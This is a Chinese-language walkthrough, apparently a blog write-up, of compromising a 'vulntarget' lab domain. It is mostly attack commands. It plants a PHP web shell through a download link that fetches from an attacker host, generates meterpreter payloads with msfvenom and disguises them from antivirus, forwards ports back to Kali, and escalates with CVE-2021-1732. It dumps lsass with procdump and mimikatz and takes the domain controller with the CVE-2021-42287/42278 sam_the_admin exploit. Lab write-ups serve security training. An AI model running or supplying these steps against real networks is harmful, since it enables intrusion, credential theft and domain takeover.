

最终访问

http://10.0.20.66:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzA6MTIzNC9zaGVsbC5waHA

木马路径:

http://10.0.20.66:8080/data/client/1/shell.php



蚁剑上线(要设代理)

域信息收集&提权





杀软探测

tasklist /svc

域环境探测

ipconfig /all

其它域信息无法得到

正向payload上线msf会话(失败)

msf > use exploit/multi/handler msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp // 正向payload msf6 exploit(multi/handler) > set RhoST 10.0.20.66 msf6 exploit(multi/handler) > run

msf > msfvenom -p windows/x64/meterpreter/bind_tcp LHOST=192.168.0.13 LPORT=4444 -f exe > shell.exe

将exe文件进行免杀处理(因为这个靶场出来好多年了,现在随便免杀处理就能过)

但是kali无法拿到shell(可能是防火墙规则的原因)



端口转发上线msf与提权

要想上线msf可以进行端口转发

Centos:./portmap -m 1 -p1 6000 -h1 10.0.20.30 -p2 5555 -h2 192.168.0.13 # 将10.0.20.30的6666端口转发到192.168.0.13的5555端口 kali:./portmap -m 1 -p1 5555 -h1 192.168.0.13 -p2 6666 -h2 192.168.0.13



然后kali监听6666端口

msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set Lport 6666 msf6 exploit(multi/handler) > run

msf生成木马

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.20.30 lport=6000 -f exe > 666.exe

将exe文件进行免杀处理



使用cve-2021-1732.exe文件进行提权并上线

使用方法:

cve-2021-1732.exe 666.exe

域信息收集



域控相关



systeminfo









域控:WIN-UH20PRD3EAO

ip:10.0.10.100

域管理员:Administrator



msf 抓取密码

meterpreter > load kiwi meterpreter > kiwi_cmd privilege::debug meterpreter > kiwi_cmd sekurlsa::logonPasswords

没什么有用的信息

查看进程,看看有没有域管理员启动的进程

ps

没有

路由

run post/multi/manage/autoroute

run autoroute -p



上传procdump,利用procdump导出lsass.dmp文件(为了获取win101用户的明文密码)

注:其实这里也可以用ntlm横向到win10,再改win101用户的密码

meterpreter > upload procdumpx64.exe C:/

procdumpx64.exe -accepteula -ma lsass.exe lsass.dmp



下载lsass.dmp文件

download C:/lsass.dmp

下载到本地后。mimikatz读取明文密码(网上的wp提供了这种方法,但是我没有成功)

mimikatz.exe "privilege::debug" "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit

或者用网站破解

拿域控(win2016)

Windows 域服务权限提升漏洞(CVE-2021-42287, CVE-2021-42278)

利用命令 , 前置条件:需要一个域用户账号密码

域名 任意域用户名 + 明文密码 域控ip

pip3 install -r requirements.txt proxychains python3 sam_the_admin.py "vulntarget.com/win101:admin#123" -dc-ip 10.0.10.100 -shell

379

379

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?